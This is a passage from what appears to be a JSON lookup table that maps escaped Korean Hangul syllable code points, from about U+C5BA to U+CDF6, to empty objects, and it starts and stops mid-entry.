\uc5ba":{},"\uc5bf":{},"\uc5c0":{},"\uc5c1":{},"\uc5c2":{},"\uc5c3":{},"\uc5cb":{},"\uc5cd":{},"\uc5cf":{},"\uc5d2":{},"\uc5d3":{},"\uc5d5":{},"\uc5d6":{},"\uc5d7":{},"\uc5d9":{},"\uc5da":{},"\uc5db":{},"\uc5dc":{},"\uc5dd":{},"\uc5de":{},"\uc5df":{},"\uc5e2":{},"\uc5e4":{},"\uc5e6":{},"\uc5e7":{},"\uc5e8":{},"\uc5e9":{},"\uc5ea":{},"\uc5eb":{},"\uc5ef":{},"\uc5f1":{},"\uc5f2":{},"\uc5f3":{},"\uc5f5":{},"\uc5f8":{},"\uc5f9":{},"\uc5fa":{},"\uc5fb":{},"\uc602":{},"\uc603":{},"\uc604":{},"\uc609":{},"\uc60a":{},"\uc60b":{},"\uc60d":{},"\uc60e":{},"\uc60f":{},"\uc611":{},"\uc612":{},"\uc613":{},"\uc614":{},"\uc615":{},"\uc616":{},"\uc617":{},"\uc61a":{},"\uc61d":{},"\uc61e":{},"\uc61f":{},"\uc620":{},"\uc621":{},"\uc622":{},"\uc623":{},"\uc626":{},"\uc627":{},"\uc629":{},"\uc62a":{},"\uc62b":{},"\uc62f":{},"\uc631":{},"\uc632":{},"\uc636":{},"\uc638":{},"\uc63a":{},"\uc63c":{},"\uc63d":{},"\uc63e":{},"\uc63f":{},"\uc642":{},"\uc643":{},"\uc645":{},"\uc646":{},"\uc647":{},"\uc649":{},"\uc64a":{},"\uc64b":{},"\uc64c":{},"\uc64d":{},"\uc64e":{},"\uc64f":{},"\uc652":{},"\uc656":{},"\uc657":{},"\uc658":{},"\uc659":{},"\uc65a":{},"\uc65b":{},"\uc65e":{},"\uc65f":{},"\uc661":{},"\uc662":{},"\uc663":{},"\uc664":{},"\uc665":{},"\uc666":{},"\uc667":{},"\uc668":{},"\uc669":{},"\uc66a":{},"\uc66b":{},"\uc66d":{},"\uc66e":{},"\uc670":{},"\uc672":{},"\uc673":{},"\uc674":{},"\uc675":{},"\uc676":{},"\uc677":{},"\uc67a":{},"\uc67b":{},"\uc67d":{},"\uc67e":{},"\uc67f":{},"\uc681":{},"\uc682":{},"\uc683":{},"\uc684":{},"\uc685":{},"\uc686":{},"\uc687":{},"\uc68a":{},"\uc68c":{},"\uc68e":{},"\uc68f":{},"\uc690":{},"\uc691":{},"\uc692":{},"\uc693":{},"\uc696":{},"\uc697":{},"\uc699":{},"\uc69a":{},"\uc69b":{},"\uc69d":{},"\uc69e":{},"\uc69f":{},"\uc6a0":{},"\uc6a1":{},"\uc6a2":{},"\uc6a3":{},"\uc6a6":{},"\uc6a8":{},"\uc6aa":{},"\uc6ab":{},"\uc6ac":{},"\uc6ad":{},"\uc6ae":{},"\uc6af":{},"\uc6b2":{},"\uc6b3":{},"\uc6b5":{},"\uc6b6":{},"\uc6b7":{},"\uc6bb":{},"\uc6bc":{},"\uc6bd":{},"\uc6be":{},"\uc6bf":{},"\uc6c2":{},"\uc6c4":{},"\uc6c6":{},"\uc6c7":{},"\uc6c8":{},"\uc6c9":{},"\uc6ca":{},"\uc6cb":{},"\uc6ce":{},"\uc6cf":{},"\uc6d1":{},"\uc6d2":{},"\uc6d3":{},"\uc6d5":{},"\uc6d6":{},"\uc6d7":{},"\uc6d8":{},"\uc6d9":{},"\uc6da":{},"\uc6db":{},"\uc6de":{},"\uc6df":{},"\uc6e2":{},"\uc6e3":{},"\uc6e4":{},"\uc6e5":{},"\uc6e6":{},"\uc6e7":{},"\uc6ea":{},"\uc6eb":{},"\uc6ed":{},"\uc6ee":{},"\uc6ef":{},"\uc6f1":{},"\uc6f2":{},"\uc6f3":{},"\uc6f4":{},"\uc6f5":{},"\uc6f6":{},"\uc6f7":{},"\uc6fa":{},"\uc6fb":{},"\uc6fc":{},"\uc6fe":{},"\uc6ff":{},"\uc700":{},"\uc701":{},"\uc702":{},"\uc703":{},"\uc706":{},"\uc707":{},"\uc709":{},"\uc70a":{},"\uc70b":{},"\uc70d":{},"\uc70e":{},"\uc70f":{},"\uc710":{},"\uc711":{},"\uc712":{},"\uc713":{},"\uc716":{},"\uc718":{},"\uc71a":{},"\uc71b":{},"\uc71c":{},"\uc71d":{},"\uc71e":{},"\uc71f":{},"\uc722":{},"\uc723":{},"\uc725":{},"\uc726":{},"\uc727":{},"\uc729":{},"\uc72a":{},"\uc72b":{},"\uc72c":{},"\uc72d":{},"\uc72e":{},"\uc72f":{},"\uc732":{},"\uc734":{},"\uc736":{},"\uc738":{},"\uc739":{},"\uc73a":{},"\uc73b":{},"\uc73e":{},"\uc73f":{},"\uc741":{},"\uc742":{},"\uc743":{},"\uc745":{},"\uc746":{},"\uc747":{},"\uc748":{},"\uc749":{},"\uc74b":{},"\uc74e":{},"\uc750":{},"\uc759":{},"\uc75a":{},"\uc75b":{},"\uc75d":{},"\uc75e":{},"\uc75f":{},"\uc761":{},"\uc762":{},"\uc763":{},"\uc764":{},"\uc765":{},"\uc766":{},"\uc767":{},"\uc769":{},"\uc76a":{},"\uc76c":{},"\uc76d":{},"\uc76e":{},"\uc76f":{},"\uc770":{},"\uc771":{},"\uc772":{},"\uc773":{},"\uc776":{},"\uc777":{},"\uc779":{},"\uc77a":{},"\uc77b":{},"\uc77f":{},"\uc780":{},"\uc781":{},"\uc782":{},"\uc786":{},"\uc78b":{},"\uc78c":{},"\uc78d":{},"\uc78f":{},"\uc792":{},"\uc793":{},"\uc795":{},"\uc799":{},"\uc79b":{},"\uc79c":{},"\uc79d":{},"\uc79e":{},"\uc79f":{},"\uc7a2":{},"\uc7a7":{},"\uc7a8":{},"\uc7a9":{},"\uc7aa":{},"\uc7ab":{},"\uc7ae":{},"\uc7af":{},"\uc7b1":{},"\uc7b2":{},"\uc7b3":{},"\uc7b5":{},"\uc7b6":{},"\uc7b7":{},"\uc7b8":{},"\uc7b9":{},"\uc7ba":{},"\uc7bb":{},"\uc7be":{},"\uc7c2":{},"\uc7c3":{},"\uc7c4":{},"\uc7c5":{},"\uc7c6":{},"\uc7c7":{},"\uc7ca":{},"\uc7cb":{},"\uc7cd":{},"\uc7cf":{},"\uc7d1":{},"\uc7d2":{},"\uc7d3":{},"\uc7d4":{},"\uc7d5":{},"\uc7d6":{},"\uc7d7":{},"\uc7d9":{},"\uc7da":{},"\uc7db":{},"\uc7dc":{},"\uc7de":{},"\uc7df":{},"\uc7e0":{},"\uc7e1":{},"\uc7e2":{},"\uc7e3":{},"\uc7e5":{},"\uc7e6":{},"\uc7e7":{},"\uc7e9":{},"\uc7ea":{},"\uc7eb":{},"\uc7ed":{},"\uc7ee":{},"\uc7ef":{},"\uc7f0":{},"\uc7f1":{},"\uc7f2":{},"\uc7f3":{},"\uc7f4":{},"\uc7f5":{},"\uc7f6":{},"\uc7f7":{},"\uc7f8":{},"\uc7f9":{},"\uc7fa":{},"\uc7fb":{},"\uc7fc":{},"\uc7fd":{},"\uc7fe":{},"\uc7ff":{},"\uc802":{},"\uc803":{},"\uc805":{},"\uc806":{},"\uc807":{},"\uc809":{},"\uc80b":{},"\uc80c":{},"\uc80d":{},"\uc80e":{},"\uc80f":{},"\uc812":{},"\uc814":{},"\uc817":{},"\uc818":{},"\uc819":{},"\uc81a":{},"\uc81b":{},"\uc81e":{},"\uc81f":{},"\uc821":{},"\uc822":{},"\uc823":{},"\uc825":{},"\uc826":{},"\uc827":{},"\uc828":{},"\uc829":{},"\uc82a":{},"\uc82b":{},"\uc82e":{},"\uc830":{},"\uc832":{},"\uc833":{},"\uc834":{},"\uc835":{},"\uc836":{},"\uc837":{},"\uc839":{},"\uc83a":{},"\uc83b":{},"\uc83d":{},"\uc83e":{},"\uc83f":{},"\uc841":{},"\uc842":{},"\uc843":{},"\uc844":{},"\uc845":{},"\uc846":{},"\uc847":{},"\uc84a":{},"\uc84b":{},"\uc84e":{},"\uc84f":{},"\uc850":{},"\uc851":{},"\uc852":{},"\uc853":{},"\uc855":{},"\uc856":{},"\uc857":{},"\uc858":{},"\uc859":{},"\uc85a":{},"\uc85b":{},"\uc85c":{},"\uc85d":{},"\uc85e":{},"\uc85f":{},"\uc860":{},"\uc861":{},"\uc862":{},"\uc863":{},"\uc864":{},"\uc865":{},"\uc866":{},"\uc867":{},"\uc868":{},"\uc869":{},"\uc86a":{},"\uc86b":{},"\uc86c":{},"\uc86d":{},"\uc86e":{},"\uc86f":{},"\uc872":{},"\uc873":{},"\uc875":{},"\uc876":{},"\uc877":{},"\uc879":{},"\uc87b":{},"\uc87c":{},"\uc87d":{},"\uc87e":{},"\uc87f":{},"\uc882":{},"\uc884":{},"\uc888":{},"\uc889":{},"\uc88a":{},"\uc88e":{},"\uc88f":{},"\uc890":{},"\uc891":{},"\uc892":{},"\uc893":{},"\uc895":{},"\uc896":{},"\uc897":{},"\uc898":{},"\uc899":{},"\uc89a":{},"\uc89b":{},"\uc89c":{},"\uc89e":{},"\uc8a0":{},"\uc8a2":{},"\uc8a3":{},"\uc8a4":{},"\uc8a5":{},"\uc8a6":{},"\uc8a7":{},"\uc8a9":{},"\uc8aa":{},"\uc8ab":{},"\uc8ac":{},"\uc8ad":{},"\uc8ae":{},"\uc8af":{},"\uc8b0":{},"\uc8b1":{},"\uc8b2":{},"\uc8b3":{},"\uc8b4":{},"\uc8b5":{},"\uc8b6":{},"\uc8b7":{},"\uc8b8":{},"\uc8b9":{},"\uc8ba":{},"\uc8bb":{},"\uc8be":{},"\uc8bf":{},"\uc8c0":{},"\uc8c1":{},"\uc8c2":{},"\uc8c3":{},"\uc8c5":{},"\uc8c6":{},"\uc8c7":{},"\uc8c9":{},"\uc8ca":{},"\uc8cb":{},"\uc8cd":{},"\uc8ce":{},"\uc8cf":{},"\uc8d0":{},"\uc8d1":{},"\uc8d2":{},"\uc8d3":{},"\uc8d6":{},"\uc8d8":{},"\uc8da":{},"\uc8db":{},"\uc8dc":{},"\uc8dd":{},"\uc8de":{},"\uc8df":{},"\uc8e2":{},"\uc8e3":{},"\uc8e5":{},"\uc8e6":{},"\uc8e7":{},"\uc8e8":{},"\uc8e9":{},"\uc8ea":{},"\uc8eb":{},"\uc8ec":{},"\uc8ed":{},"\uc8ee":{},"\uc8ef":{},"\uc8f0":{},"\uc8f1":{},"\uc8f2":{},"\uc8f3":{},"\uc8f4":{},"\uc8f6":{},"\uc8f7":{},"\uc8f8":{},"\uc8f9":{},"\uc8fa":{},"\uc8fb":{},"\uc8fe":{},"\uc8ff":{},"\uc901":{},"\uc902":{},"\uc903":{},"\uc907":{},"\uc908":{},"\uc909":{},"\uc90a":{},"\uc90b":{},"\uc90e":{},"\uc910":{},"\uc912":{},"\uc913":{},"\uc914":{},"\uc915":{},"\uc916":{},"\uc917":{},"\uc919":{},"\uc91a":{},"\uc91b":{},"\uc91c":{},"\uc91d":{},"\uc91e":{},"\uc91f":{},"\uc920":{},"\uc921":{},"\uc922":{},"\uc923":{},"\uc924":{},"\uc925":{},"\uc926":{},"\uc927":{},"\uc928":{},"\uc929":{},"\uc92a":{},"\uc92b":{},"\uc92d":{},"\uc92e":{},"\uc92f":{},"\uc930":{},"\uc931":{},"\uc932":{},"\uc933":{},"\uc935":{},"\uc936":{},"\uc937":{},"\uc938":{},"\uc939":{},"\uc93a":{},"\uc93b":{},"\uc93c":{},"\uc93d":{},"\uc93e":{},"\uc93f":{},"\uc940":{},"\uc941":{},"\uc942":{},"\uc943":{},"\uc944":{},"\uc945":{},"\uc946":{},"\uc947":{},"\uc948":{},"\uc949":{},"\uc94a":{},"\uc94b":{},"\uc94c":{},"\uc94d":{},"\uc94e":{},"\uc94f":{},"\uc952":{},"\uc953":{},"\uc955":{},"\uc956":{},"\uc957":{},"\uc959":{},"\uc95a":{},"\uc95b":{},"\uc95c":{},"\uc95d":{},"\uc95e":{},"\uc95f":{},"\uc962":{},"\uc964":{},"\uc965":{},"\uc966":{},"\uc967":{},"\uc968":{},"\uc969":{},"\uc96a":{},"\uc96b":{},"\uc96d":{},"\uc96e":{},"\uc96f":{},"\uc971":{},"\uc972":{},"\uc973":{},"\uc975":{},"\uc976":{},"\uc977":{},"\uc978":{},"\uc979":{},"\uc97a":{},"\uc97b":{},"\uc97d":{},"\uc97e":{},"\uc97f":{},"\uc980":{},"\uc981":{},"\uc982":{},"\uc983":{},"\uc984":{},"\uc985":{},"\uc986":{},"\uc987":{},"\uc98a":{},"\uc98b":{},"\uc98d":{},"\uc98e":{},"\uc98f":{},"\uc991":{},"\uc992":{},"\uc993":{},"\uc994":{},"\uc995":{},"\uc996":{},"\uc997":{},"\uc99a":{},"\uc99c":{},"\uc99e":{},"\uc99f":{},"\uc9a0":{},"\uc9a1":{},"\uc9a2":{},"\uc9a3":{},"\uc9a4":{},"\uc9a5":{},"\uc9a6":{},"\uc9a7":{},"\uc9a8":{},"\uc9a9":{},"\uc9aa":{},"\uc9ab":{},"\uc9ac":{},"\uc9ad":{},"\uc9ae":{},"\uc9af":{},"\uc9b0":{},"\uc9b1":{},"\uc9b2":{},"\uc9b3":{},"\uc9b4":{},"\uc9b5":{},"\uc9b6":{},"\uc9b7":{},"\uc9b8":{},"\uc9b9":{},"\uc9ba":{},"\uc9bb":{},"\uc9bc":{},"\uc9bd":{},"\uc9be":{},"\uc9bf":{},"\uc9c2":{},"\uc9c3":{},"\uc9c5":{},"\uc9c6":{},"\uc9c9":{},"\uc9cb":{},"\uc9cc":{},"\uc9cd":{},"\uc9ce":{},"\uc9cf":{},"\uc9d2":{},"\uc9d4":{},"\uc9d7":{},"\uc9d8":{},"\uc9db":{},"\uc9de":{},"\uc9df":{},"\uc9e1":{},"\uc9e3":{},"\uc9e5":{},"\uc9e6":{},"\uc9e8":{},"\uc9e9":{},"\uc9ea":{},"\uc9eb":{},"\uc9ee":{},"\uc9f2":{},"\uc9f3":{},"\uc9f4":{},"\uc9f5":{},"\uc9f6":{},"\uc9f7":{},"\uc9fa":{},"\uc9fb":{},"\uc9fd":{},"\uc9fe":{},"\uc9ff":{},"\uca01":{},"\uca02":{},"\uca03":{},"\uca04":{},"\uca05":{},"\uca06":{},"\uca07":{},"\uca0a":{},"\uca0e":{},"\uca0f":{},"\uca10":{},"\uca11":{},"\uca12":{},"\uca13":{},"\uca15":{},"\uca16":{},"\uca17":{},"\uca19":{},"\uca1a":{},"\uca1b":{},"\uca1c":{},"\uca1d":{},"\uca1e":{},"\uca1f":{},"\uca20":{},"\uca21":{},"\uca22":{},"\uca23":{},"\uca24":{},"\uca25":{},"\uca26":{},"\uca27":{},"\uca28":{},"\uca2a":{},"\uca2b":{},"\uca2c":{},"\uca2d":{},"\uca2e":{},"\uca2f":{},"\uca30":{},"\uca31":{},"\uca32":{},"\uca33":{},"\uca34":{},"\uca35":{},"\uca36":{},"\uca37":{},"\uca38":{},"\uca39":{},"\uca3a":{},"\uca3b":{},"\uca3c":{},"\uca3d":{},"\uca3e":{},"\uca3f":{},"\uca40":{},"\uca41":{},"\uca42":{},"\uca43":{},"\uca44":{},"\uca45":{},"\uca46":{},"\uca47":{},"\uca48":{},"\uca49":{},"\uca4a":{},"\uca4b":{},"\uca4e":{},"\uca4f":{},"\uca51":{},"\uca52":{},"\uca53":{},"\uca55":{},"\uca56":{},"\uca57":{},"\uca58":{},"\uca59":{},"\uca5a":{},"\uca5b":{},"\uca5e":{},"\uca62":{},"\uca63":{},"\uca64":{},"\uca65":{},"\uca66":{},"\uca67":{},"\uca69":{},"\uca6a":{},"\uca6b":{},"\uca6c":{},"\uca6d":{},"\uca6e":{},"\uca6f":{},"\uca70":{},"\uca71":{},"\uca72":{},"\uca73":{},"\uca74":{},"\uca75":{},"\uca76":{},"\uca77":{},"\uca78":{},"\uca79":{},"\uca7a":{},"\uca7b":{},"\uca7c":{},"\uca7e":{},"\uca7f":{},"\uca80":{},"\uca81":{},"\uca82":{},"\uca83":{},"\uca85":{},"\uca86":{},"\uca87":{},"\uca88":{},"\uca89":{},"\uca8a":{},"\uca8b":{},"\uca8c":{},"\uca8d":{},"\uca8e":{},"\uca8f":{},"\uca90":{},"\uca91":{},"\uca92":{},"\uca93":{},"\uca94":{},"\uca95":{},"\uca96":{},"\uca97":{},"\uca99":{},"\uca9a":{},"\uca9b":{},"\uca9c":{},"\uca9d":{},"\uca9e":{},"\uca9f":{},"\ucaa0":{},"\ucaa1":{},"\ucaa2":{},"\ucaa3":{},"\ucaa4":{},"\ucaa5":{},"\ucaa6":{},"\ucaa7":{},"\ucaa8":{},"\ucaa9":{},"\ucaaa":{},"\ucaab":{},"\ucaac":{},"\ucaad":{},"\ucaae":{},"\ucaaf":{},"\ucab0":{},"\ucab1":{},"\ucab2":{},"\ucab3":{},"\ucab4":{},"\ucab5":{},"\ucab6":{},"\ucab7":{},"\ucab8":{},"\ucab9":{},"\ucaba":{},"\ucabb":{},"\ucabe":{},"\ucabf":{},"\ucac1":{},"\ucac2":{},"\ucac3":{},"\ucac5":{},"\ucac6":{},"\ucac7":{},"\ucac8":{},"\ucac9":{},"\ucaca":{},"\ucacb":{},"\ucace":{},"\ucad0":{},"\ucad2":{},"\ucad4":{},"\ucad5":{},"\ucad6":{},"\ucad7":{},"\ucada":{},"\ucadb":{},"\ucadc":{},"\ucadd":{},"\ucade":{},"\ucadf":{},"\ucae1":{},"\ucae2":{},"\ucae3":{},"\ucae4":{},"\ucae5":{},"\ucae6":{},"\ucae7":{},"\ucae8":{},"\ucae9":{},"\ucaea":{},"\ucaeb":{},"\ucaed":{},"\ucaee":{},"\ucaef":{},"\ucaf0":{},"\ucaf1":{},"\ucaf2":{},"\ucaf3":{},"\ucaf5":{},"\ucaf6":{},"\ucaf7":{},"\ucaf8":{},"\ucaf9":{},"\ucafa":{},"\ucafb":{},"\ucafc":{},"\ucafd":{},"\ucafe":{},"\ucaff":{},"\ucb00":{},"\ucb01":{},"\ucb02":{},"\ucb03":{},"\ucb04":{},"\ucb05":{},"\ucb06":{},"\ucb07":{},"\ucb09":{},"\ucb0a":{},"\ucb0b":{},"\ucb0c":{},"\ucb0d":{},"\ucb0e":{},"\ucb0f":{},"\ucb11":{},"\ucb12":{},"\ucb13":{},"\ucb15":{},"\ucb16":{},"\ucb17":{},"\ucb19":{},"\ucb1a":{},"\ucb1b":{},"\ucb1c":{},"\ucb1d":{},"\ucb1e":{},"\ucb1f":{},"\ucb22":{},"\ucb23":{},"\ucb24":{},"\ucb25":{},"\ucb26":{},"\ucb27":{},"\ucb28":{},"\ucb29":{},"\ucb2a":{},"\ucb2b":{},"\ucb2c":{},"\ucb2d":{},"\ucb2e":{},"\ucb2f":{},"\ucb30":{},"\ucb31":{},"\ucb32":{},"\ucb33":{},"\ucb34":{},"\ucb35":{},"\ucb36":{},"\ucb37":{},"\ucb38":{},"\ucb39":{},"\ucb3a":{},"\ucb3b":{},"\ucb3c":{},"\ucb3d":{},"\ucb3e":{},"\ucb3f":{},"\ucb40":{},"\ucb42":{},"\ucb43":{},"\ucb44":{},"\ucb45":{},"\ucb46":{},"\ucb47":{},"\ucb4a":{},"\ucb4b":{},"\ucb4d":{},"\ucb4e":{},"\ucb4f":{},"\ucb51":{},"\ucb52":{},"\ucb53":{},"\ucb54":{},"\ucb55":{},"\ucb56":{},"\ucb57":{},"\ucb5a":{},"\ucb5b":{},"\ucb5c":{},"\ucb5e":{},"\ucb5f":{},"\ucb60":{},"\ucb61":{},"\ucb62":{},"\ucb63":{},"\ucb65":{},"\ucb66":{},"\ucb67":{},"\ucb68":{},"\ucb69":{},"\ucb6a":{},"\ucb6b":{},"\ucb6c":{},"\ucb6d":{},"\ucb6e":{},"\ucb6f":{},"\ucb70":{},"\ucb71":{},"\ucb72":{},"\ucb73":{},"\ucb74":{},"\ucb75":{},"\ucb76":{},"\ucb77":{},"\ucb7a":{},"\ucb7b":{},"\ucb7c":{},"\ucb7d":{},"\ucb7e":{},"\ucb7f":{},"\ucb80":{},"\ucb81":{},"\ucb82":{},"\ucb83":{},"\ucb84":{},"\ucb85":{},"\ucb86":{},"\ucb87":{},"\ucb88":{},"\ucb89":{},"\ucb8a":{},"\ucb8b":{},"\ucb8c":{},"\ucb8d":{},"\ucb8e":{},"\ucb8f":{},"\ucb90":{},"\ucb91":{},"\ucb92":{},"\ucb93":{},"\ucb94":{},"\ucb95":{},"\ucb96":{},"\ucb97":{},"\ucb98":{},"\ucb99":{},"\ucb9a":{},"\ucb9b":{},"\ucb9d":{},"\ucb9e":{},"\ucb9f":{},"\ucba0":{},"\ucba1":{},"\ucba2":{},"\ucba3":{},"\ucba4":{},"\ucba5":{},"\ucba6":{},"\ucba7":{},"\ucba8":{},"\ucba9":{},"\ucbaa":{},"\ucbab":{},"\ucbac":{},"\ucbad":{},"\ucbae":{},"\ucbaf":{},"\ucbb0":{},"\ucbb1":{},"\ucbb2":{},"\ucbb3":{},"\ucbb4":{},"\ucbb5":{},"\ucbb6":{},"\ucbb7":{},"\ucbb9":{},"\ucbba":{},"\ucbbb":{},"\ucbbc":{},"\ucbbd":{},"\ucbbe":{},"\ucbbf":{},"\ucbc0":{},"\ucbc1":{},"\ucbc2":{},"\ucbc3":{},"\ucbc4":{},"\ucbc5":{},"\ucbc6":{},"\ucbc7":{},"\ucbc8":{},"\ucbc9":{},"\ucbca":{},"\ucbcb":{},"\ucbcc":{},"\ucbcd":{},"\ucbce":{},"\ucbcf":{},"\ucbd0":{},"\ucbd1":{},"\ucbd2":{},"\ucbd3":{},"\ucbd5":{},"\ucbd6":{},"\ucbd7":{},"\ucbd8":{},"\ucbd9":{},"\ucbda":{},"\ucbdb":{},"\ucbdc":{},"\ucbdd":{},"\ucbde":{},"\ucbdf":{},"\ucbe0":{},"\ucbe1":{},"\ucbe2":{},"\ucbe3":{},"\ucbe5":{},"\ucbe6":{},"\ucbe8":{},"\ucbea":{},"\ucbeb":{},"\ucbec":{},"\ucbed":{},"\ucbee":{},"\ucbef":{},"\ucbf0":{},"\ucbf1":{},"\ucbf2":{},"\ucbf3":{},"\ucbf4":{},"\ucbf5":{},"\ucbf6":{},"\ucbf7":{},"\ucbf8":{},"\ucbf9":{},"\ucbfa":{},"\ucbfb":{},"\ucbfc":{},"\ucbfd":{},"\ucbfe":{},"\ucbff":{},"\ucc00":{},"\ucc01":{},"\ucc02":{},"\ucc03":{},"\ucc04":{},"\ucc05":{},"\ucc06":{},"\ucc07":{},"\ucc08":{},"\ucc09":{},"\ucc0a":{},"\ucc0b":{},"\ucc0e":{},"\ucc0f":{},"\ucc11":{},"\ucc12":{},"\ucc13":{},"\ucc15":{},"\ucc16":{},"\ucc17":{},"\ucc18":{},"\ucc19":{},"\ucc1a":{},"\ucc1b":{},"\ucc1e":{},"\ucc1f":{},"\ucc20":{},"\ucc23":{},"\ucc24":{},"\ucc25":{},"\ucc26":{},"\ucc2a":{},"\ucc2b":{},"\ucc2d":{},"\ucc2f":{},"\ucc31":{},"\ucc32":{},"\ucc33":{},"\ucc34":{},"\ucc35":{},"\ucc36":{},"\ucc37":{},"\ucc3a":{},"\ucc3f":{},"\ucc40":{},"\ucc41":{},"\ucc42":{},"\ucc43":{},"\ucc46":{},"\ucc47":{},"\ucc49":{},"\ucc4a":{},"\ucc4b":{},"\ucc4d":{},"\ucc4e":{},"\ucc4f":{},"\ucc50":{},"\ucc51":{},"\ucc52":{},"\ucc53":{},"\ucc56":{},"\ucc5a":{},"\ucc5b":{},"\ucc5c":{},"\ucc5d":{},"\ucc5e":{},"\ucc5f":{},"\ucc61":{},"\ucc62":{},"\ucc63":{},"\ucc65":{},"\ucc67":{},"\ucc69":{},"\ucc6a":{},"\ucc6b":{},"\ucc6c":{},"\ucc6d":{},"\ucc6e":{},"\ucc6f":{},"\ucc71":{},"\ucc72":{},"\ucc73":{},"\ucc74":{},"\ucc76":{},"\ucc77":{},"\ucc78":{},"\ucc79":{},"\ucc7a":{},"\ucc7b":{},"\ucc7c":{},"\ucc7d":{},"\ucc7e":{},"\ucc7f":{},"\ucc80":{},"\ucc81":{},"\ucc82":{},"\ucc83":{},"\ucc84":{},"\ucc85":{},"\ucc86":{},"\ucc87":{},"\ucc88":{},"\ucc89":{},"\ucc8a":{},"\ucc8b":{},"\ucc8c":{},"\ucc8d":{},"\ucc8e":{},"\ucc8f":{},"\ucc90":{},"\ucc91":{},"\ucc92":{},"\ucc93":{},"\ucc94":{},"\ucc95":{},"\ucc96":{},"\ucc97":{},"\ucc9a":{},"\ucc9b":{},"\ucc9d":{},"\ucc9e":{},"\ucc9f":{},"\ucca1":{},"\ucca2":{},"\ucca3":{},"\ucca4":{},"\ucca5":{},"\ucca6":{},"\ucca7":{},"\uccaa":{},"\uccae":{},"\uccaf":{},"\uccb0":{},"\uccb1":{},"\uccb2":{},"\uccb3":{},"\uccb6":{},"\uccb7":{},"\uccb9":{},"\uccba":{},"\uccbb":{},"\uccbd":{},"\uccbe":{},"\uccbf":{},"\uccc0":{},"\uccc1":{},"\uccc2":{},"\uccc3":{},"\uccc6":{},"\uccc8":{},"\uccca":{},"\ucccb":{},"\ucccc":{},"\ucccd":{},"\uccce":{},"\ucccf":{},"\uccd1":{},"\uccd2":{},"\uccd3":{},"\uccd5":{},"\uccd6":{},"\uccd7":{},"\uccd8":{},"\uccd9":{},"\uccda":{},"\uccdb":{},"\uccdc":{},"\uccdd":{},"\uccde":{},"\uccdf":{},"\ucce0":{},"\ucce1":{},"\ucce2":{},"\ucce3":{},"\ucce5":{},"\ucce6":{},"\ucce7":{},"\ucce8":{},"\ucce9":{},"\uccea":{},"\ucceb":{},"\ucced":{},"\uccee":{},"\uccef":{},"\uccf1":{},"\uccf2":{},"\uccf3":{},"\uccf4":{},"\uccf5":{},"\uccf6":{},"\uccf7":{},"\uccf8":{},"\uccf9":{},"\uccfa":{},"\uccfb":{},"\uccfc":{},"\uccfd":{},"\uccfe":{},"\uccff":{},"\ucd00":{},"\ucd02":{},"\ucd03":{},"\ucd04":{},"\ucd05":{},"\ucd06":{},"\ucd07":{},"\ucd0a":{},"\ucd0b":{},"\ucd0d":{},"\ucd0e":{},"\ucd0f":{},"\ucd11":{},"\ucd12":{},"\ucd13":{},"\ucd14":{},"\ucd15":{},"\ucd16":{},"\ucd17":{},"\ucd1a":{},"\ucd1c":{},"\ucd1e":{},"\ucd1f":{},"\ucd20":{},"\ucd21":{},"\ucd22":{},"\ucd23":{},"\ucd25":{},"\ucd26":{},"\ucd27":{},"\ucd29":{},"\ucd2a":{},"\ucd2b":{},"\ucd2d":{},"\ucd2e":{},"\ucd2f":{},"\ucd30":{},"\ucd31":{},"\ucd32":{},"\ucd33":{},"\ucd34":{},"\ucd35":{},"\ucd36":{},"\ucd37":{},"\ucd38":{},"\ucd3a":{},"\ucd3b":{},"\ucd3c":{},"\ucd3d":{},"\ucd3e":{},"\ucd3f":{},"\ucd40":{},"\ucd41":{},"\ucd42":{},"\ucd43":{},"\ucd44":{},"\ucd45":{},"\ucd46":{},"\ucd47":{},"\ucd48":{},"\ucd49":{},"\ucd4a":{},"\ucd4b":{},"\ucd4c":{},"\ucd4d":{},"\ucd4e":{},"\ucd4f":{},"\ucd50":{},"\ucd51":{},"\ucd52":{},"\ucd53":{},"\ucd54":{},"\ucd55":{},"\ucd56":{},"\ucd57":{},"\ucd58":{},"\ucd59":{},"\ucd5a":{},"\ucd5b":{},"\ucd5d":{},"\ucd5e":{},"\ucd5f":{},"\ucd61":{},"\ucd62":{},"\ucd63":{},"\ucd65":{},"\ucd66":{},"\ucd67":{},"\ucd68":{},"\ucd69":{},"\ucd6a":{},"\ucd6b":{},"\ucd6e":{},"\ucd70":{},"\ucd72":{},"\ucd73":{},"\ucd74":{},"\ucd75":{},"\ucd76":{},"\ucd77":{},"\ucd79":{},"\ucd7a":{},"\ucd7b":{},"\ucd7c":{},"\ucd7d":{},"\ucd7e":{},"\ucd7f":{},"\ucd80":{},"\ucd81":{},"\ucd82":{},"\ucd83":{},"\ucd84":{},"\ucd85":{},"\ucd86":{},"\ucd87":{},"\ucd89":{},"\ucd8a":{},"\ucd8b":{},"\ucd8c":{},"\ucd8d":{},"\ucd8e":{},"\ucd8f":{},"\ucd90":{},"\ucd91":{},"\ucd92":{},"\ucd93":{},"\ucd96":{},"\ucd97":{},"\ucd99":{},"\ucd9a":{},"\ucd9b":{},"\ucd9d":{},"\ucd9e":{},"\ucd9f":{},"\ucda0":{},"\ucda1":{},"\ucda2":{},"\ucda3":{},"\ucda6":{},"\ucda8":{},"\ucdaa":{},"\ucdab":{},"\ucdac":{},"\ucdad":{},"\ucdae":{},"\ucdaf":{},"\ucdb1":{},"\ucdb2":{},"\ucdb3":{},"\ucdb4":{},"\ucdb5":{},"\ucdb6":{},"\ucdb7":{},"\ucdb8":{},"\ucdb9":{},"\ucdba":{},"\ucdbb":{},"\ucdbc":{},"\ucdbd":{},"\ucdbe":{},"\ucdbf":{},"\ucdc0":{},"\ucdc1":{},"\ucdc2":{},"\ucdc3":{},"\ucdc5":{},"\ucdc6":{},"\ucdc7":{},"\ucdc8":{},"\ucdc9":{},"\ucdca":{},"\ucdcb":{},"\ucdcd":{},"\ucdce":{},"\ucdcf":{},"\ucdd1":{},"\ucdd2":{},"\ucdd3":{},"\ucdd4":{},"\ucdd5":{},"\ucdd6":{},"\ucdd7":{},"\ucdd8":{},"\ucdd9":{},"\ucdda":{},"\ucddb":{},"\ucddc":{},"\ucddd":{},"\ucdde":{},"\ucddf":{},"\ucde0":{},"\ucde1":{},"\ucde2":{},"\ucde3":{},"\ucde4":{},"\ucde5":{},"\ucde6":{},"\ucde7":{},"\ucde9":{},"\ucdea":{},"\ucdeb":{},"\ucded":{},"\ucdee":{},"\ucdef":{},"\ucdf1":{},"\ucdf2":{},"\ucdf3":{},"\ucdf4":{},"\ucdf5":{},"\ucdf6":{},"\